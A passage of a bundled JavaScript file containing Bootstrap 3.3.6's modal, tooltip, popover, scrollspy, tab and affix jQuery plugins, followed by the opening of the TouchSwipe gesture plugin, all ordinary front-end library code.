            a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one("bsTransitionEnd", g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION) : g()
        } else b && b()
    }, c.prototype.handleUpdate = function () {
        this.adjustDialog()
    }, c.prototype.adjustDialog = function () {
        var a = this.$element[0].scrollHeight > document.documentElement.clientHeight;
        this.$element.css({
            paddingLeft: !this.bodyIsOverflowing && a ? this.scrollbarWidth : "",
            paddingRight: this.bodyIsOverflowing && !a ? this.scrollbarWidth : ""
        })
    }, c.prototype.resetAdjustments = function () {
        this.$element.css({
            paddingLeft: "",
            paddingRight: ""
        })
    }, c.prototype.checkScrollbar = function () {
        var a = window.innerWidth;
        if (!a) {
            var b = document.documentElement.getBoundingClientRect();
            a = b.right - Math.abs(b.left)
        }
        this.bodyIsOverflowing = document.body.clientWidth < a, this.scrollbarWidth = this.measureScrollbar()
    }, c.prototype.setScrollbar = function () {
        var a = parseInt(this.$body.css("padding-right") || 0, 10);
        this.originalBodyPad = document.body.style.paddingRight || "", this.bodyIsOverflowing && this.$body.css("padding-right", a + this.scrollbarWidth)
    }, c.prototype.resetScrollbar = function () {
        this.$body.css("padding-right", this.originalBodyPad)
    }, c.prototype.measureScrollbar = function () {
        var a = document.createElement("div");
        a.className = "modal-scrollbar-measure", this.$body.append(a);
        var b = a.offsetWidth - a.clientWidth;
        return this.$body[0].removeChild(a), b
    };
    var d = a.fn.modal;
    a.fn.modal = b, a.fn.modal.Constructor = c, a.fn.modal.noConflict = function () {
        return a.fn.modal = d, this
    }, a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function (c) {
        var d = a(this),
            e = d.attr("href"),
            f = a(d.attr("data-target") || e && e.replace(/.*(?=#[^\s]+$)/, "")),
            g = f.data("bs.modal") ? "toggle" : a.extend({
                remote: !/#/.test(e) && e
            }, f.data(), d.data());
        d.is("a") && c.preventDefault(), f.one("show.bs.modal", function (a) {
            a.isDefaultPrevented() || f.one("hidden.bs.modal", function () {
                d.is(":visible") && d.trigger("focus")
            })
        }), b.call(f, g, this)
    })
}(jQuery), + function (a) {
    "use strict";

    function b(b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.tooltip"),
                f = "object" == typeof b && b;
            (e || !/destroy|hide/.test(b)) && (e || d.data("bs.tooltip", e = new c(this, f)), "string" == typeof b && e[b]())
        })
    }
    var c = function (a, b) {
        this.type = null, this.options = null, this.enabled = null, this.timeout = null, this.hoverState = null, this.$element = null, this.inState = null, this.init("tooltip", a, b)
    };
    c.VERSION = "3.3.6", c.TRANSITION_DURATION = 150, c.DEFAULTS = {
        animation: !0,
        placement: "top",
        selector: !1,
        template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: !1,
        container: !1,
        viewport: {
            selector: "body",
            padding: 0
        }
    }, c.prototype.init = function (b, c, d) {
        if (this.enabled = !0, this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.$viewport = this.options.viewport && a(a.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element) : this.options.viewport.selector || this.options.viewport), this.inState = {
                click: !1,
                hover: !1,
                focus: !1
            }, this.$element[0] instanceof document.constructor && !this.options.selector) throw new Error("`selector` option must be specified when initializing " + this.type + " on the window.document object!");
        for (var e = this.options.trigger.split(" "), f = e.length; f--;) {
            var g = e[f];
            if ("click" == g) this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this));
            else if ("manual" != g) {
                var h = "hover" == g ? "mouseenter" : "focusin",
                    i = "hover" == g ? "mouseleave" : "focusout";
                this.$element.on(h + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(i + "." + this.type, this.options.selector, a.proxy(this.leave, this))
            }
        }
        this.options.selector ? this._options = a.extend({}, this.options, {
            trigger: "manual",
            selector: ""
        }) : this.fixTitle()
    }, c.prototype.getDefaults = function () {
        return c.DEFAULTS
    }, c.prototype.getOptions = function (b) {
        return b = a.extend({}, this.getDefaults(), this.$element.data(), b), b.delay && "number" == typeof b.delay && (b.delay = {
            show: b.delay,
            hide: b.delay
        }), b
    }, c.prototype.getDelegateOptions = function () {
        var b = {},
            c = this.getDefaults();
        return this._options && a.each(this._options, function (a, d) {
            c[a] != d && (b[a] = d)
        }), b
    }, c.prototype.enter = function (b) {
        var c = b instanceof this.constructor ? b : a(b.currentTarget).data("bs." + this.type);
        return c || (c = new this.constructor(b.currentTarget, this.getDelegateOptions()), a(b.currentTarget).data("bs." + this.type, c)), b instanceof a.Event && (c.inState["focusin" == b.type ? "focus" : "hover"] = !0), c.tip().hasClass("in") || "in" == c.hoverState ? void(c.hoverState = "in") : (clearTimeout(c.timeout), c.hoverState = "in", c.options.delay && c.options.delay.show ? void(c.timeout = setTimeout(function () {
            "in" == c.hoverState && c.show()
        }, c.options.delay.show)) : c.show())
    }, c.prototype.isInStateTrue = function () {
        for (var a in this.inState)
            if (this.inState[a]) return !0;
        return !1
    }, c.prototype.leave = function (b) {
        var c = b instanceof this.constructor ? b : a(b.currentTarget).data("bs." + this.type);
        return c || (c = new this.constructor(b.currentTarget, this.getDelegateOptions()), a(b.currentTarget).data("bs." + this.type, c)), b instanceof a.Event && (c.inState["focusout" == b.type ? "focus" : "hover"] = !1), c.isInStateTrue() ? void 0 : (clearTimeout(c.timeout), c.hoverState = "out", c.options.delay && c.options.delay.hide ? void(c.timeout = setTimeout(function () {
            "out" == c.hoverState && c.hide()
        }, c.options.delay.hide)) : c.hide())
    }, c.prototype.show = function () {
        var b = a.Event("show.bs." + this.type);
        if (this.hasContent() && this.enabled) {
            this.$element.trigger(b);
            var d = a.contains(this.$element[0].ownerDocument.documentElement, this.$element[0]);
            if (b.isDefaultPrevented() || !d) return;
            var e = this,
                f = this.tip(),
                g = this.getUID(this.type);
            this.setContent(), f.attr("id", g), this.$element.attr("aria-describedby", g), this.options.animation && f.addClass("fade");
            var h = "function" == typeof this.options.placement ? this.options.placement.call(this, f[0], this.$element[0]) : this.options.placement,
                i = /\s?auto?\s?/i,
                j = i.test(h);
            j && (h = h.replace(i, "") || "top"), f.detach().css({
                top: 0,
                left: 0,
                display: "block"
            }).addClass(h).data("bs." + this.type, this), this.options.container ? f.appendTo(this.options.container) : f.insertAfter(this.$element), this.$element.trigger("inserted.bs." + this.type);
            var k = this.getPosition(),
                l = f[0].offsetWidth,
                m = f[0].offsetHeight;
            if (j) {
                var n = h,
                    o = this.getPosition(this.$viewport);
                h = "bottom" == h && k.bottom + m > o.bottom ? "top" : "top" == h && k.top - m < o.top ? "bottom" : "right" == h && k.right + l > o.width ? "left" : "left" == h && k.left - l < o.left ? "right" : h, f.removeClass(n).addClass(h)
            }
            var p = this.getCalculatedOffset(h, k, l, m);
            this.applyPlacement(p, h);
            var q = function () {
                var a = e.hoverState;
                e.$element.trigger("shown.bs." + e.type), e.hoverState = null, "out" == a && e.leave(e)
            };
            a.support.transition && this.$tip.hasClass("fade") ? f.one("bsTransitionEnd", q).emulateTransitionEnd(c.TRANSITION_DURATION) : q()
        }
    }, c.prototype.applyPlacement = function (b, c) {
        var d = this.tip(),
            e = d[0].offsetWidth,
            f = d[0].offsetHeight,
            g = parseInt(d.css("margin-top"), 10),
            h = parseInt(d.css("margin-left"), 10);
        isNaN(g) && (g = 0), isNaN(h) && (h = 0), b.top += g, b.left += h, a.offset.setOffset(d[0], a.extend({
            using: function (a) {
                d.css({
                    top: Math.round(a.top),
                    left: Math.round(a.left)
                })
            }
        }, b), 0), d.addClass("in");
        var i = d[0].offsetWidth,
            j = d[0].offsetHeight;
        "top" == c && j != f && (b.top = b.top + f - j);
        var k = this.getViewportAdjustedDelta(c, b, i, j);
        k.left ? b.left += k.left : b.top += k.top;
        var l = /top|bottom/.test(c),
            m = l ? 2 * k.left - e + i : 2 * k.top - f + j,
            n = l ? "offsetWidth" : "offsetHeight";
        d.offset(b), this.replaceArrow(m, d[0][n], l)
    }, c.prototype.replaceArrow = function (a, b, c) {
        this.arrow().css(c ? "left" : "top", 50 * (1 - a / b) + "%").css(c ? "top" : "left", "")
    }, c.prototype.setContent = function () {
        var a = this.tip(),
            b = this.getTitle();
        a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
    }, c.prototype.hide = function (b) {
        function d() {
            "in" != e.hoverState && f.detach(), e.$element.removeAttr("aria-describedby").trigger("hidden.bs." + e.type), b && b()
        }
        var e = this,
            f = a(this.$tip),
            g = a.Event("hide.bs." + this.type);
        return this.$element.trigger(g), g.isDefaultPrevented() ? void 0 : (f.removeClass("in"), a.support.transition && f.hasClass("fade") ? f.one("bsTransitionEnd", d).emulateTransitionEnd(c.TRANSITION_DURATION) : d(), this.hoverState = null, this)
    }, c.prototype.fixTitle = function () {
        var a = this.$element;
        (a.attr("title") || "string" != typeof a.attr("data-original-title")) && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
    }, c.prototype.hasContent = function () {
        return this.getTitle()
    }, c.prototype.getPosition = function (b) {
        b = b || this.$element;
        var c = b[0],
            d = "BODY" == c.tagName,
            e = c.getBoundingClientRect();
        null == e.width && (e = a.extend({}, e, {
            width: e.right - e.left,
            height: e.bottom - e.top
        }));
        var f = d ? {
                top: 0,
                left: 0
            } : b.offset(),
            g = {
                scroll: d ? document.documentElement.scrollTop || document.body.scrollTop : b.scrollTop()
            },
            h = d ? {
                width: a(window).width(),
                height: a(window).height()
            } : null;
        return a.extend({}, e, g, h, f)
    }, c.prototype.getCalculatedOffset = function (a, b, c, d) {
        return "bottom" == a ? {
            top: b.top + b.height,
            left: b.left + b.width / 2 - c / 2
        } : "top" == a ? {
            top: b.top - d,
            left: b.left + b.width / 2 - c / 2
        } : "left" == a ? {
            top: b.top + b.height / 2 - d / 2,
            left: b.left - c
        } : {
            top: b.top + b.height / 2 - d / 2,
            left: b.left + b.width
        }
    }, c.prototype.getViewportAdjustedDelta = function (a, b, c, d) {
        var e = {
            top: 0,
            left: 0
        };
        if (!this.$viewport) return e;
        var f = this.options.viewport && this.options.viewport.padding || 0,
            g = this.getPosition(this.$viewport);
        if (/right|left/.test(a)) {
            var h = b.top - f - g.scroll,
                i = b.top + f - g.scroll + d;
            h < g.top ? e.top = g.top - h : i > g.top + g.height && (e.top = g.top + g.height - i)
        } else {
            var j = b.left - f,
                k = b.left + f + c;
            j < g.left ? e.left = g.left - j : k > g.right && (e.left = g.left + g.width - k)
        }
        return e
    }, c.prototype.getTitle = function () {
        var a, b = this.$element,
            c = this.options;
        return a = b.attr("data-original-title") || ("function" == typeof c.title ? c.title.call(b[0]) : c.title)
    }, c.prototype.getUID = function (a) {
        do a += ~~(1e6 * Math.random()); while (document.getElementById(a));
        return a
    }, c.prototype.tip = function () {
        if (!this.$tip && (this.$tip = a(this.options.template), 1 != this.$tip.length)) throw new Error(this.type + " `template` option must consist of exactly 1 top-level element!");
        return this.$tip
    }, c.prototype.arrow = function () {
        return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
    }, c.prototype.enable = function () {
        this.enabled = !0
    }, c.prototype.disable = function () {
        this.enabled = !1
    }, c.prototype.toggleEnabled = function () {
        this.enabled = !this.enabled
    }, c.prototype.toggle = function (b) {
        var c = this;
        b && (c = a(b.currentTarget).data("bs." + this.type), c || (c = new this.constructor(b.currentTarget, this.getDelegateOptions()), a(b.currentTarget).data("bs." + this.type, c))), b ? (c.inState.click = !c.inState.click, c.isInStateTrue() ? c.enter(c) : c.leave(c)) : c.tip().hasClass("in") ? c.leave(c) : c.enter(c)
    }, c.prototype.destroy = function () {
        var a = this;
        clearTimeout(this.timeout), this.hide(function () {
            a.$element.off("." + a.type).removeData("bs." + a.type), a.$tip && a.$tip.detach(), a.$tip = null, a.$arrow = null, a.$viewport = null
        })
    };
    var d = a.fn.tooltip;
    a.fn.tooltip = b, a.fn.tooltip.Constructor = c, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = d, this
    }
}(jQuery), + function (a) {
    "use strict";

    function b(b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.popover"),
                f = "object" == typeof b && b;
            (e || !/destroy|hide/.test(b)) && (e || d.data("bs.popover", e = new c(this, f)), "string" == typeof b && e[b]())
        })
    }
    var c = function (a, b) {
        this.init("popover", a, b)
    };
    if (!a.fn.tooltip) throw new Error("Popover requires tooltip.js");
    c.VERSION = "3.3.6", c.DEFAULTS = a.extend({}, a.fn.tooltip.Constructor.DEFAULTS, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), c.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype), c.prototype.constructor = c, c.prototype.getDefaults = function () {
        return c.DEFAULTS
    }, c.prototype.setContent = function () {
        var a = this.tip(),
            b = this.getTitle(),
            c = this.getContent();
        a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content").children().detach().end()[this.options.html ? "string" == typeof c ? "html" : "append" : "text"](c), a.removeClass("fade top bottom left right in"), a.find(".popover-title").html() || a.find(".popover-title").hide()
    }, c.prototype.hasContent = function () {
        return this.getTitle() || this.getContent()
    }, c.prototype.getContent = function () {
        var a = this.$element,
            b = this.options;
        return a.attr("data-content") || ("function" == typeof b.content ? b.content.call(a[0]) : b.content)
    }, c.prototype.arrow = function () {
        return this.$arrow = this.$arrow || this.tip().find(".arrow")
    };
    var d = a.fn.popover;
    a.fn.popover = b, a.fn.popover.Constructor = c, a.fn.popover.noConflict = function () {
        return a.fn.popover = d, this
    }
}(jQuery), + function (a) {
    "use strict";

    function b(c, d) {
        this.$body = a(document.body), this.$scrollElement = a(a(c).is(document.body) ? window : c), this.options = a.extend({}, b.DEFAULTS, d), this.selector = (this.options.target || "") + " .nav li > a", this.offsets = [], this.targets = [], this.activeTarget = null, this.scrollHeight = 0, this.$scrollElement.on("scroll.bs.scrollspy", a.proxy(this.process, this)), this.refresh(), this.process()
    }

    function c(c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.scrollspy"),
                f = "object" == typeof c && c;
            e || d.data("bs.scrollspy", e = new b(this, f)), "string" == typeof c && e[c]()
        })
    }
    b.VERSION = "3.3.6", b.DEFAULTS = {
        offset: 10
    }, b.prototype.getScrollHeight = function () {
        return this.$scrollElement[0].scrollHeight || Math.max(this.$body[0].scrollHeight, document.documentElement.scrollHeight)
    }, b.prototype.refresh = function () {
        var b = this,
            c = "offset",
            d = 0;
        this.offsets = [], this.targets = [], this.scrollHeight = this.getScrollHeight(), a.isWindow(this.$scrollElement[0]) || (c = "position", d = this.$scrollElement.scrollTop()), this.$body.find(this.selector).map(function () {
            var b = a(this),
                e = b.data("target") || b.attr("href"),
                f = /^#./.test(e) && a(e);
            return f && f.length && f.is(":visible") && [
                [f[c]().top + d, e]
            ] || null
        }).sort(function (a, b) {
            return a[0] - b[0]
        }).each(function () {
            b.offsets.push(this[0]), b.targets.push(this[1])
        })
    }, b.prototype.process = function () {
        var a, b = this.$scrollElement.scrollTop() + this.options.offset,
            c = this.getScrollHeight(),
            d = this.options.offset + c - this.$scrollElement.height(),
            e = this.offsets,
            f = this.targets,
            g = this.activeTarget;
        if (this.scrollHeight != c && this.refresh(), b >= d) return g != (a = f[f.length - 1]) && this.activate(a);
        if (g && b < e[0]) return this.activeTarget = null, this.clear();
        for (a = e.length; a--;) g != f[a] && b >= e[a] && (void 0 === e[a + 1] || b < e[a + 1]) && this.activate(f[a])
    }, b.prototype.activate = function (b) {
        this.activeTarget = b, this.clear();
        var c = this.selector + '[data-target="' + b + '"],' + this.selector + '[href="' + b + '"]',
            d = a(c).parents("li").addClass("active");
        d.parent(".dropdown-menu").length && (d = d.closest("li.dropdown").addClass("active")), d.trigger("activate.bs.scrollspy")
    }, b.prototype.clear = function () {
        a(this.selector).parentsUntil(this.options.target, ".active").removeClass("active")
    };
    var d = a.fn.scrollspy;
    a.fn.scrollspy = c, a.fn.scrollspy.Constructor = b, a.fn.scrollspy.noConflict = function () {
        return a.fn.scrollspy = d, this
    }, a(window).on("load.bs.scrollspy.data-api", function () {
        a('[data-spy="scroll"]').each(function () {
            var b = a(this);
            c.call(b, b.data())
        })
    })
}(jQuery), + function (a) {
    "use strict";

    function b(b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.tab");
            e || d.data("bs.tab", e = new c(this)), "string" == typeof b && e[b]()
        })
    }
    var c = function (b) {
        this.element = a(b)
    };
    c.VERSION = "3.3.6", c.TRANSITION_DURATION = 150, c.prototype.show = function () {
        var b = this.element,
            c = b.closest("ul:not(.dropdown-menu)"),
            d = b.data("target");
        if (d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), !b.parent("li").hasClass("active")) {
            var e = c.find(".active:last a"),
                f = a.Event("hide.bs.tab", {
                    relatedTarget: b[0]
                }),
                g = a.Event("show.bs.tab", {
                    relatedTarget: e[0]
                });
            if (e.trigger(f), b.trigger(g), !g.isDefaultPrevented() && !f.isDefaultPrevented()) {
                var h = a(d);
                this.activate(b.closest("li"), c), this.activate(h, h.parent(), function () {
                    e.trigger({
                        type: "hidden.bs.tab",
                        relatedTarget: b[0]
                    }), b.trigger({
                        type: "shown.bs.tab",
                        relatedTarget: e[0]
                    })
                })
            }
        }
    }, c.prototype.activate = function (b, d, e) {
        function f() {
            g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !1), b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded", !0), h ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu").length && b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !0), e && e()
        }
        var g = d.find("> .active"),
            h = e && a.support.transition && (g.length && g.hasClass("fade") || !!d.find("> .fade").length);
        g.length && h ? g.one("bsTransitionEnd", f).emulateTransitionEnd(c.TRANSITION_DURATION) : f(), g.removeClass("in")
    };
    var d = a.fn.tab;
    a.fn.tab = b, a.fn.tab.Constructor = c, a.fn.tab.noConflict = function () {
        return a.fn.tab = d, this
    };
    var e = function (c) {
        c.preventDefault(), b.call(a(this), "show")
    };
    a(document).on("click.bs.tab.data-api", '[data-toggle="tab"]', e).on("click.bs.tab.data-api", '[data-toggle="pill"]', e)
}(jQuery), + function (a) {
    "use strict";

    function b(b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.affix"),
                f = "object" == typeof b && b;
            e || d.data("bs.affix", e = new c(this, f)), "string" == typeof b && e[b]()
        })
    }
    var c = function (b, d) {
        this.options = a.extend({}, c.DEFAULTS, d), this.$target = a(this.options.target).on("scroll.bs.affix.data-api", a.proxy(this.checkPosition, this)).on("click.bs.affix.data-api", a.proxy(this.checkPositionWithEventLoop, this)), this.$element = a(b), this.affixed = null, this.unpin = null, this.pinnedOffset = null, this.checkPosition()
    };
    c.VERSION = "3.3.6", c.RESET = "affix affix-top affix-bottom", c.DEFAULTS = {
        offset: 0,
        target: window
    }, c.prototype.getState = function (a, b, c, d) {
        var e = this.$target.scrollTop(),
            f = this.$element.offset(),
            g = this.$target.height();
        if (null != c && "top" == this.affixed) return c > e ? "top" : !1;
        if ("bottom" == this.affixed) return null != c ? e + this.unpin <= f.top ? !1 : "bottom" : a - d >= e + g ? !1 : "bottom";
        var h = null == this.affixed,
            i = h ? e : f.top,
            j = h ? g : b;
        return null != c && c >= e ? "top" : null != d && i + j >= a - d ? "bottom" : !1
    }, c.prototype.getPinnedOffset = function () {
        if (this.pinnedOffset) return this.pinnedOffset;
        this.$element.removeClass(c.RESET).addClass("affix");
        var a = this.$target.scrollTop(),
            b = this.$element.offset();
        return this.pinnedOffset = b.top - a
    }, c.prototype.checkPositionWithEventLoop = function () {
        setTimeout(a.proxy(this.checkPosition, this), 1)
    }, c.prototype.checkPosition = function () {
        if (this.$element.is(":visible")) {
            var b = this.$element.height(),
                d = this.options.offset,
                e = d.top,
                f = d.bottom,
                g = Math.max(a(document).height(), a(document.body).height());
            "object" != typeof d && (f = e = d), "function" == typeof e && (e = d.top(this.$element)), "function" == typeof f && (f = d.bottom(this.$element));
            var h = this.getState(g, b, e, f);
            if (this.affixed != h) {
                null != this.unpin && this.$element.css("top", "");
                var i = "affix" + (h ? "-" + h : ""),
                    j = a.Event(i + ".bs.affix");
                if (this.$element.trigger(j), j.isDefaultPrevented()) return;
                this.affixed = h, this.unpin = "bottom" == h ? this.getPinnedOffset() : null, this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix", "affixed") + ".bs.affix")
            }
            "bottom" == h && this.$element.offset({
                top: g - b - f
            })
        }
    };
    var d = a.fn.affix;
    a.fn.affix = b, a.fn.affix.Constructor = c, a.fn.affix.noConflict = function () {
        return a.fn.affix = d, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var c = a(this),
                d = c.data();
            d.offset = d.offset || {}, null != d.offsetBottom && (d.offset.bottom = d.offsetBottom), null != d.offsetTop && (d.offset.top = d.offsetTop), b.call(c, d)
        })
    })
}(jQuery);
/*!
 * @fileOverview TouchSwipe - jQuery Plugin
 * @version 1.6.18
 *
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.rampinteractive.co.uk/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 * @license
 * Copyright (c) 2010-2015 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */
! function (factory) {
    "function" == typeof define && define.amd && define.amd.jQuery ? define(["jquery"], factory) : factory("undefined" != typeof module && module.exports ? require("jquery") : jQuery)
}(function ($) {
    "use strict";

    function init(options) {
        return !options || void 0 !== options.allowPageScroll || void 0 === options.swipe && void 0 === options.swipeStatus || (options.allowPageScroll = NONE), void 0 !== options.click && void 0 === options.tap && (options.tap = options.click), options || (options = {}), options = $.extend({}, $.fn.swipe.defaults, options), this.each(function () {
            var $this = $(this),
                plugin = $this.data(PLUGIN_NS);
            plugin || (plugin = new TouchSwipe(this, options), $this.data(PLUGIN_NS, plugin))
        })
    }

    function TouchSwipe(element, options) {
        function touchStart(jqEvent) {
            if (!(getTouchInProgress() || $(jqEvent.target).closest(options.excludedElements, $element).length > 0)) {
                var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;
                if (!event.pointerType || "mouse" != event.pointerType || 0 != options.fallbackToMouseEvents) {
                    var ret, touches = event.touches,
                        evt = touches ? touches[0] : event;
                    return phase = PHASE_START, touches ? fingerCount = touches.length : options.preventDefaultEvents !== !1 && jqEvent.preventDefault(), distance = 0, direction = null, currentDirection = null, pinchDirection = null, duration = 0, startTouchesDistance = 0, endTouchesDistance = 0, pinchZoom = 1, pinchDistance = 0, maximumsMap = createMaximumsData(), cancelMultiFingerRelease(), createFingerData(0, evt), !touches || fingerCount === options.fingers || options.fingers === ALL_FINGERS || hasPinches() ? (startTime = getTimeStamp(), 2 == fingerCount && (createFingerData(1, touches[1]), startTouchesDistance = endTouchesDistance = calculateTouchesDistance(fingerData[0].start, fingerData[1].start)), (options.swipeStatus || options.pinchStatus) && (ret = triggerHandler(event, phase))) : ret = !1, ret === !1 ? (phase = PHASE_CANCEL, triggerHandler(event, phase), ret) : (options.hold && (holdTimeout = setTimeout($.proxy(function () {
                        $element.trigger("hold", [event.target]), options.hold && (ret = options.hold.call($element, event, event.target))
                    }, this), options.longTapThreshold)), setTouchInProgress(!0), null)
                }
            }
        }

        function touchMove(jqEvent) {
            var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;
            if (phase !== PHASE_END && phase !== PHASE_CANCEL && !inMultiFingerRelease()) {
                var ret, touches = event.touches,
                    evt = touches ? touches[0] : event,
                    currentFinger = updateFingerData(evt);
                if (endTime = getTimeStamp(), touches && (fingerCount = touches.length), options.hold && clearTimeout(holdTimeout), phase = PHASE_MOVE, 2 == fingerCount && (0 == startTouchesDistance ? (createFingerData(1, touches[1]), startTouchesDistance = endTouchesDistance = calculateTouchesDistance(fingerData[0].start, fingerData[1].start)) : (updateFingerData(touches[1]), endTouchesDistance = calculateTouchesDistance(fingerData[0].end, fingerData[1].end), pinchDirection = calculatePinchDirection(fingerData[0].end, fingerData[1].end)), pinchZoom = calculatePinchZoom(startTouchesDistance, endTouchesDistance), pinchDistance = Math.abs(startTouchesDistance - endTouchesDistance)), fingerCount === options.fingers || options.fingers === ALL_FINGERS || !touches || hasPinches()) {
                    if (direction = calculateDirection(currentFinger.start, currentFinger.end), currentDirection = calculateDirection(currentFinger.last, currentFinger.end), validateDefaultEvent(jqEvent, currentDirection), distance = calculateDistance(currentFinger.start, currentFinger.end), duration = calculateDuration(), setMaxDistance(direction, distance), ret = triggerHandler(event, phase), !options.triggerOnTouchEnd || options.triggerOnTouchLeave) {
                        var inBounds = !0;
                        if (options.triggerOnTouchLeave) {
                            var bounds = getbounds(this);
                            inBounds = isInBounds(currentFinger.end, bounds)
                        }!options.triggerOnTouchEnd && inBounds ? phase = getNextPhase(PHASE_MOVE) : options.triggerOnTouchLeave && !inBounds && (phase = getNextPhase(PHASE_END)), phase != PHASE_CANCEL && phase != PHASE_END || triggerHandler(event, phase)
                    }
                } else phase = PHASE_CANCEL, triggerHandler(event, phase);
                ret === !1 && (phase = PHASE_CANCEL, triggerHandler(event, phase))
            }
        }

        function touchEnd(jqEvent) {
            var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent,
                touches = event.touches;
            if (touches) {
                if (touches.length && !inMultiFingerRelease()) return startMultiFingerRelease(event), !0;
                if (touches.length && inMultiFingerRelease()) return !0
            }
            return inMultiFingerRelease() && (fingerCount = fingerCountAtRelease), endTime = getTimeStamp(), duration = calculateDuration(), didSwipeBackToCancel() || !validateSwipeDistance() ? (phase = PHASE_CANCEL, triggerHandler(event, phase)) : options.triggerOnTouchEnd || options.triggerOnTouchEnd === !1 && phase === PHASE_MOVE ? (options.preventDefaultEvents !== !1 && jqEvent.cancelable !== !1 && jqEvent.preventDefault(), phase = PHASE_END, triggerHandler(event, phase)) : !options.triggerOnTouchEnd && hasTap() ? (phase = PHASE_END, triggerHandlerForGesture(event, phase, TAP)) : phase === PHASE_MOVE && (phase = PHASE_CANCEL, triggerHandler(event, phase)), setTouchInProgress(!1), null
        }

        function touchCancel() {
            fingerCount = 0, endTime = 0, startTime = 0, startTouchesDistance = 0, endTouchesDistance = 0, pinchZoom = 1, cancelMultiFingerRelease(), setTouchInProgress(!1)
        }

        function touchLeave(jqEvent) {
            var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;
            options.triggerOnTouchLeave && (phase = getNextPhase(PHASE_END), triggerHandler(event, phase))
        }

        function removeListeners() {
            $element.unbind(START_EV, touchStart), $element.unbind(CANCEL_EV, touchCancel), $element.unbind(MOVE_EV, touchMove), $element.unbind(END_EV, touchEnd), LEAVE_EV && $element.unbind(LEAVE_EV, touchLeave), setTouchInProgress(!1)
        }

        function getNextPhase(currentPhase) {
            var nextPhase = currentPhase,
                validTime = validateSwipeTime(),
                validDistance = validateSwipeDistance(),
                didCancel = didSwipeBackToCancel();
            return !validTime || didCancel ? nextPhase = PHASE_CANCEL : !validDistance || currentPhase != PHASE_MOVE || options.triggerOnTouchEnd && !options.triggerOnTouchLeave ? !validDistance && currentPhase == PHASE_END && options.triggerOnTouchLeave && (nextPhase = PHASE_CANCEL) : nextPhase = PHASE_END, nextPhase
        }

        function triggerHandler(event, phase) {
            var ret, touches = event.touches;
            return (didSwipe() || hasSwipes()) && (ret = triggerHandlerForGesture(event, phase, SWIPE)), (didPinch() || hasPinches()) && ret !== !1 && (ret = triggerHandlerForGesture(event, phase, PINCH)), didDoubleTap() && ret !== !1 ? ret = triggerHandlerForGesture(event, phase, DOUBLE_TAP) : didLongTap() && ret !== !1 ? ret = triggerHandlerForGesture(event, phase, LONG_TAP) : didTap() && ret !== !1 && (ret = triggerHandlerForGesture(event, phase, TAP)), phase === PHASE_CANCEL && touchCancel(event), phase === PHASE_END && (touches ? touches.length || touchCancel(event) : touchCancel(event)), ret
        }

        function triggerHandlerForGesture(event, phase, gesture) {
            var ret;
            if (gesture == SWIPE) {
                if ($element.trigger("swipeStatus", [phase, direction || null, distance || 0, duration || 0, fingerCount, fingerData, currentDirection]), options.swipeStatus && (ret = options.swipeStatus.call($element, event, phase, direction || null, distance || 0, duration || 0, fingerCount, fingerData, currentDirection), ret === !1)) return !1;
                if (phase == PHASE_END && validateSwipe()) {
                    if (clearTimeout(singleTapTimeout), clearTimeout(holdTimeout), $element.trigger("swipe", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipe && (ret = options.swipe.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection), ret === !1)) return !1;
                    switch (direction) {
                        case LEFT:
                            $element.trigger("swipeLeft", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeLeft && (ret = options.swipeLeft.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));
                            break;
                        case RIGHT:
                            $element.trigger("swipeRight", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeRight && (ret = options.swipeRight.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));
                            break;
                        case UP:
                            $element.trigger("swipeUp", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeUp && (ret = options.swipeUp.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));
                            break;
                        case DOWN:
                            $element.trigger("swipeDown", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeDown && (ret = options.swipeDown.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection))
                    }
                }
